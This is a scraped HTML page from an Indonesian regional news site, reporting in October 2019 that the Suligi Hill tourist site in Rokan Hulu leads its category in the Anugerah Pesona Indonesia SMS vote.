<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
<span class="td-visual-hidden">RiauSmart.Com</span>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-33480"><a href="#">LAINNYA</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_69696ba9d99e2_rand td_block_template_1"><style>/* custom css */
.td_uid_1_69696ba9d99e2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69696ba9d99e2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-medium wp-image-41996" data-src="http://riausmart.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-16-at-18.14.41-300x135.jpeg" alt="" width="300" height="135" /></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://riausmart.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Pariwisata" class="entry-crumb" href="https://riausmart.com/category/pariwisata/">Pariwisata</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ajang API 2019, Wisata Suligi Hill Rohul Masih di Posisi Pertama</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-35278" class="post-35278 post type-post status-publish format-standard has-post-thumbnail category-featured category-pariwisata" itemscope itemtype="http://schema.org/Article"46><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://riausmart.com/category/pariwisata/">Pariwisata</a></li></ul><header class="td-post-title"><h1 class="entry-title">Ajang API 2019, Wisata Suligi Hill Rohul Masih di Posisi Pertama</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://riausmart.com/author/ramadhan/">Ramadhan</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-17T14:23:08+00:00" >Oktober 17, 2019</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friausmart.com%2Ffeatured%2Fajang-api-2019-wisata-suligi-hill-rohul-masih-di-posisi-pertama%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ajang+API+2019%2C+Wisata+Suligi+Hill+Rohul+Masih+di+Posisi+Pertama&url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fajang-api-2019-wisata-suligi-hill-rohul-masih-di-posisi-pertama%2F&via=RiauSmart.Com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://riausmart.com/featured/ajang-api-2019-wisata-suligi-hill-rohul-masih-di-posisi-pertama/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://riausmart.com/featured/ajang-api-2019-wisata-suligi-hill-rohul-masih-di-posisi-pertama/&amp;media=https://riausmart.com/wp-content/uploads/2019/10/c2d0eb583defd8144f0a9e1842b01e77.png&description=Ajang+API+2019%2C+Wisata+Suligi+Hill+Rohul+Masih+di+Posisi+Pertama"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ajang+API+2019%2C+Wisata+Suligi+Hill+Rohul+Masih+di+Posisi+Pertama %0A%0A https://riausmart.com/featured/ajang-api-2019-wisata-suligi-hill-rohul-masih-di-posisi-pertama/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content"><div class="td-post-featured-image"><figure><a href="https://riausmart.com/wp-content/uploads/2019/10/c2d0eb583defd8144f0a9e1842b01e77.png" data-caption="Objek Wisata Suligi Hill Kabupaten Rokan Hulu"><img data-lazyloaded="1" src="[data-uri]" width="696" height="391" class="entry-thumb td-modal-image" data-src="https://riausmart.com/wp-content/uploads/2019/10/c2d0eb583defd8144f0a9e1842b01e77-696x391.png" data-srcset="https://riausmart.com/wp-content/uploads/2019/10/c2d0eb583defd8144f0a9e1842b01e77-696x391.png 696w, https://riausmart.com/wp-content/uploads/2019/10/c2d0eb583defd8144f0a9e1842b01e77-300x168.png 300w, https://riausmart.com/wp-content/uploads/2019/10/c2d0eb583defd8144f0a9e1842b01e77.png 730w" data-sizes="(max-width: 696px) 100vw, 696px" alt="Objek Wisata Suligi Hill Kabupaten Rokan Hulu" title="Objek Wisata Suligi Hill Kabupaten Rokan Hulu"/></a><figcaption class="wp-caption-text">Objek Wisata Suligi Hill Kabupaten Rokan Hulu</figcaption></figure></div><p><strong>PASIRPENGARAIAN – </strong>Anugerah Pesona Indonesia (API) tahun 2019, Objek Wisata Suligi Hill di Kabupaten Rokan Hulu (Rohul) masih tetap bertahan di posisi pertama.</p><p>Berdasarkan hasil Voting smenetara pada periode 30 september 2019, Wisata Suligi Hill yang terletak di Desa Aliantan, Kecamatan Kabun, Kabupaten Rohul masih kokoh diurutan pertama kategori Wisata Dataran Tinggi.</p><p>Bahkan persentasenya melonjak tajam dibanding pada Periode Agustus 2019 yang lalu hanya 52,60 %, sedangkan Periode September 2019 ini naik menjadi 81 %. Kawasan Objek Wisata Suligi Hill, kini masih sebagai pemuncak pada Nominasi API 2019 kategori Wisata Dataran Tinggi.</p><p>Agar bisa memenangkan Objek Wisata Suligi Hill pada ajang bergengsi ini, dibutuhkan SMS sebanyak-banyaknya, mulai dari  Periode pemungutan suara (voting) SMS pada 1 Juni 2019 hingga 31 Oktober 2019.</p><figure id="attachment_35280" aria-describedby="caption-attachment-35280" style="width: 300px" class="wp-caption alignleft"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="size-medium wp-image-35280" data-src="https://riausmart.com/wp-content/uploads/2019/10/Voting-OK-300x188.jpg" alt="Perolehan hasil Voting sementara Suligi Hill di Ajang API 2019" width="300" height="188" data-srcset="https://riausmart.com/wp-content/uploads/2019/10/Voting-OK-300x188.jpg 300w, https://riausmart.com/wp-content/uploads/2019/10/Voting-OK-768x482.jpg 768w, https://riausmart.com/wp-content/uploads/2019/10/Voting-OK-1024x643.jpg 1024w, https://riausmart.com/wp-content/uploads/2019/10/Voting-OK-696x437.jpg 696w, https://riausmart.com/wp-content/uploads/2019/10/Voting-OK-1068x670.jpg 1068w, https://riausmart.com/wp-content/uploads/2019/10/Voting-OK-669x420.jpg 669w, https://riausmart.com/wp-content/uploads/2019/10/Voting-OK.jpg 1440w" data-sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-35280" class="wp-caption-text">Perolehan hasil Voting sementara Suligi Hill di Ajang API 2019</figcaption></figure><p>Kepala Desa Aliantan, M Rois Zakaria SE kepada <em>wartawan, Kamis (17/10/2019)</em> mengucapkan terimakasih kepada masyarakat Riau dan Kabupaten Rohul, karena sudah mendukung Objek wisata Suligi Hill.</p><p>“Periode Juli, Agustus dan September kita berhasil jadi yang pertama dengan memperoleh 81  persen, hasil ini meningkat dibanding pada September kemarin, Suligi Hill berada di  posisi pertama dengan persentase sekitar 81 persen, hanya beberapa hari lagi menjelang akhir voting pada 31 Oktober, kita berharap masih tetap diposisi pertama,” tuturnya.</p><p>Lanjut Rois, dengan Suligi Hill telah menempati posisi teratas pada Juli, Agustus dan September tentunya ini tidak terlepas dari dukungan Bupati Rohul, H Sukiman yang telah membuat Surat Edaran terkait harapan dukungan seluruh masyarakat terhadap Suligi Hill di API 2019.</p><p>“Selain itu kami ucapkan terima kasih kepada Sekda Rohul, H Abdul Haris, Kadisparbud Rohul Drs Yusmar MSi, Ketua GenPi Rohul Tanty Ekasari dan seluruh masyarakat Riau khususnya Rohul, yang telah mendukung dan mempromosikan Suligi Hill melalui radio, media sosial, Istagram, Youtube dan Media Massa,” katanya</p><p>Meskipun  Suligi Hill masih kokoh di peringkat pertama, Rois berharap seluruh lapisan masyarakat Provinsi Riau, Rohul, bahkan pulau Sumatera untuk tetap ikut memberikan dukunganya, agar Suligi Hill bisa tetap berada di peringkat pertama, hingga Oktober mendatang.</p><p>Rois menjelaskan, masih ada sekitar 2 minggu lagi untuk menjadikan Suligi Hill tetap menjadi yang terbaik, sehingga Suligi Hill menjadi pemenang pada API 2019 ini.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friausmart.com%2Ffeatured%2Fajang-api-2019-wisata-suligi-hill-rohul-masih-di-posisi-pertama%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ajang+API+2019%2C+Wisata+Suligi+Hill+Rohul+Masih+di+Posisi+Pertama&url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fajang-api-2019-wisata-suligi-hill-rohul-masih-di-posisi-pertama%2F&via=RiauSmart.Com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://riausmart.com/featured/ajang-api-2019-wisata-suligi-hill-rohul-masih-di-posisi-pertama/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://riausmart.com/featured/ajang-api-2019-wisata-suligi-hill-rohul-masih-di-posisi-pertama/&amp;media=https://riausmart.com/wp-content/uploads/2019/10/c2d0eb583defd8144f0a9e1842b01e77.png&description=Ajang+API+2019%2C+Wisata+Suligi+Hill+Rohul+Masih+di+Posisi+Pertama"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ajang+API+2019%2C+Wisata+Suligi+Hill+Rohul+Masih+di+Posisi+Pertama %0A%0A https://riausmart.com/featured/ajang-api-2019-wisata-suligi-hill-rohul-masih-di-posisi-pertama/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Sebelumnya</span><a href="https://riausmart.com/featured/merasa-disusahkan-seorang-anak-jual-ibunya-yang-penyakitan/">Merasa Disusahkan, Seorang anak Jual Ibunya yang Penyakitan</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Berikutnya</span><a href="https://riausmart.com/featured/kepala-kesbangpol-rohul-dukung-pelantikan-presiden-dan-wapres-terpilih/">Kepala Kesbangpol Rohul Dukung Pelantikan Presiden dan Wapres Terpilih</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://riausmart.com/author/ramadhan/">Ramadhan</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ramadhan"></span><meta itemprop="datePublished" content="2019-10-17T14:23:08+00:00"><meta itemprop="dateModified" content="2019-10-17T14:23:08+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://riausmart.com/featured/ajang-api-2019-wisata-suligi-hill-rohul-masih-di-posisi-pertama/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://riausmart.com/wp-content/uploads/2019/05/logo1.png"></span><meta itemprop="name" content="RiauSmart.Com"></span><meta itemprop="headline " content="Ajang API 2019, Wisata Suligi Hill Rohul Masih di Posisi Pertama"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riausmart.com/wp-content/uploads/2019/10/c2d0eb583defd8144f0a9e1842b01e77.png"><meta itemprop="width" content="730"><meta itemprop="height" content="410"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_3_69696ba9dc79d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69696ba9dc79d" ><script type="litespeed/javascript">var block_td_uid_3_69696ba9dc79d=new tdBlock();block_td_uid_3_69696ba9dc79d.id="td_uid_3_69696ba9dc79d";block_td_uid_3_69696ba9dc79d.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69696ba9dc79d_rand","td_column_number":3,"live_filter_cur_post_id":35278,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69696ba9dc79d_rand","tdc_css_class_style":"td_uid_3_69696ba9dc79d_rand_style"}';block_td_uid_3_69696ba9dc79d.td_column_number="3";block_td_uid_3_69696ba9dc79d.block_type="td_block_related_posts";block_td_uid_3_69696ba9dc79d.post_count="3";block_td_uid_3_69696ba9dc79d.found_posts="4817";block_td_uid_3_69696ba9dc79d.header_color="";block_td_uid_3_69696ba9dc79d.ajax_pagination_infinite_stop="";block_td_uid_3_69696ba9dc79d.max_num_pages="1606";tdBlocksArray.push(block_td_uid_3_69696ba9dc79d)</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69696ba9f0118" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69696ba9dc79d" href="#">ARTIKEL TERKAIT</a><a id="td_uid_5_69696ba9f011c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69696ba9dc79d" href="#">DARI PENULIS</a></h4><div id=td_uid_3_69696ba9dc79d class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/tanggapan-dpd-pppk-rohil-usai-oknum-surati-bkn/" rel="bookmark" class="td-image-wrap" title="Tanggapan DPD PPPK Rohil, Usai Oknum Surati BKN "><img class="entry-thumb" src="[data-uri]" alt="" title="Tanggapan DPD PPPK Rohil, Usai Oknum Surati BKN " data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260115-WA0072-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/daerah/" class="td-post-category">Daerah</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/tanggapan-dpd-pppk-rohil-usai-oknum-surati-bkn/" rel="bookmark" title="Tanggapan DPD PPPK Rohil, Usai Oknum Surati BKN ">Tanggapan DPD PPPK Rohil, Usai Oknum Surati BKN </a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/pemko-dumai-bahas-drt-pemanfaatan-limbah-epp-bersama-ecooils/" rel="bookmark" class="td-image-wrap" title="Pemko Dumai Bahas DRT Pemanfaatan Limbah EPP Bersama Ecooils"><img class="entry-thumb" src="[data-uri]" alt="" title="Pemko Dumai Bahas DRT Pemanfaatan Limbah EPP Bersama Ecooils" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260115-WA0071-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/daerah/" class="td-post-category">Daerah</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/pemko-dumai-bahas-drt-pemanfaatan-limbah-epp-bersama-ecooils/" rel="bookmark" title="Pemko Dumai Bahas DRT Pemanfaatan Limbah EPP Bersama Ecooils">Pemko Dumai Bahas DRT Pemanfaatan Limbah EPP Bersama Ecooils</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/tanggapan-sekda-fahmi-rizal-terkait-4-ranperda-2026/" rel="bookmark" class="td-image-wrap" title="Tanggapan Sekda Fahmi Rizal Terkait 4 Ranperda 2026"><img class="entry-thumb" src="[data-uri]" alt="" title="Tanggapan Sekda Fahmi Rizal Terkait 4 Ranperda 2026" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260114-WA0022-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/daerah/" class="td-post-category">Daerah</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/tanggapan-sekda-fahmi-rizal-terkait-4-ranperda-2026/" rel="bookmark" title="Tanggapan Sekda Fahmi Rizal Terkait 4 Ranperda 2026">Tanggapan Sekda Fahmi Rizal Terkait 4 Ranperda 2026</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69696ba9dc79d" data-td_block_id="td_uid_3_69696ba9dc79d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69696ba9dc79d" data-td_block_id="td_uid_3_69696ba9dc79d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_69696ba9f1808_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69696ba9f1808" ><script type="litespeed/javascript">var block_td_uid_6_69696ba9f1808=new tdBlock();block_td_uid_6_69696ba9f1808.id="td_uid_6_69696ba9f1808";block_td_uid_6_69696ba9f1808.atts='{"custom_title":"SMART POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_69696ba9f1808_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_69696ba9f1808_rand","tdc_css_class_style":"td_uid_6_69696ba9f1808_rand_style"}';block_td_uid_6_69696ba9f1808.td_column_number="1";block_td_uid_6_69696ba9f1808.block_type="td_block_7";block_td_uid_6_69696ba9f1808.post_count="4";block_td_uid_6_69696ba9f1808.found_posts="5125";block_td_uid_6_69696ba9f1808.header_color="#";block_td_uid_6_69696ba9f1808.ajax_pagination_infinite_stop="";block_td_uid_6_69696ba9f1808.max_num_pages="1282";tdBlocksArray.push(block_td_uid_6_69696ba9f1808)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART POPULAR</span></h4></div><div id=td_uid_6_69696ba9f1808 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/pns-2019-dibuka-catat-tanggal-pentingnya/" rel="bookmark" class="td-image-wrap" title="CPNS 2019 Dibuka, Catat Tanggal Pentingnya"><img class="entry-thumb" src="[data-uri]" alt="" title="CPNS 2019 Dibuka, Catat Tanggal Pentingnya" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2019/10/Screenshot_20191019-204035_1-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/pns-2019-dibuka-catat-tanggal-pentingnya/" rel="bookmark" title="CPNS 2019 Dibuka, Catat Tanggal Pentingnya">CPNS 2019 Dibuka, Catat Tanggal Pentingnya</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T13:51:39+00:00" >Oktober 19, 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/gerakan-cinta-zakat-diluncurkan-armen-hanya-tiga-perusahaan-di-rohul-rutin-membayar-zakat-di-baznas/" rel="bookmark" class="td-image-wrap" title="&#8220;Gerakan Cinta Zakat&#8221; Diluncurkan, Armen : Hanya Tiga Perusahaan di Rohul Rutin Membayar Zakat di Baznas"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Gerakan Cinta Zakat&#8221; Diluncurkan, Armen : Hanya Tiga Perusahaan di Rohul Rutin Membayar Zakat di Baznas" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2021/05/IMG_20210430_111349-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/gerakan-cinta-zakat-diluncurkan-armen-hanya-tiga-perusahaan-di-rohul-rutin-membayar-zakat-di-baznas/" rel="bookmark" title="&#8220;Gerakan Cinta Zakat&#8221; Diluncurkan, Armen : Hanya Tiga Perusahaan di Rohul Rutin Membayar Zakat di Baznas">&#8220;Gerakan Cinta Zakat&#8221; Diluncurkan, Armen : Hanya Tiga Perusahaan di Rohul...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T14:05:32+00:00" >April 30, 2021</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/ketua-dpd-pks-rohul-pks-rohul-dukung-h-sukiman-karena-disiplin/" rel="bookmark" class="td-image-wrap" title="Ketua DPD PKS Rohul : PKS Rohul Dukung H Sukiman Karena Disiplin"><img class="entry-thumb" src="[data-uri]" alt="" title="Ketua DPD PKS Rohul : PKS Rohul Dukung H Sukiman Karena Disiplin" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/07/IMG-20200702-WA0072-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/ketua-dpd-pks-rohul-pks-rohul-dukung-h-sukiman-karena-disiplin/" rel="bookmark" title="Ketua DPD PKS Rohul : PKS Rohul Dukung H Sukiman Karena Disiplin">Ketua DPD PKS Rohul : PKS Rohul Dukung H Sukiman Karena...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-02T10:45:56+00:00" >Juli 2, 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/pemkab-rohul-terima-rp-5-9-m-guna-penurunan-stunting/" rel="bookmark" class="td-image-wrap" title="Pemkab Rohul Terima Rp 5.9 M Guna Penurunan Stunting"><img class="entry-thumb" src="[data-uri]" alt="" title="Pemkab Rohul Terima Rp 5.9 M Guna Penurunan Stunting" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2023/03/IMG-20230327-WA0247-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/pemkab-rohul-terima-rp-5-9-m-guna-penurunan-stunting/" rel="bookmark" title="Pemkab Rohul Terima Rp 5.9 M Guna Penurunan Stunting">Pemkab Rohul Terima Rp 5.9 M Guna Penurunan Stunting</a></h3><div class="td-module-meta-info">
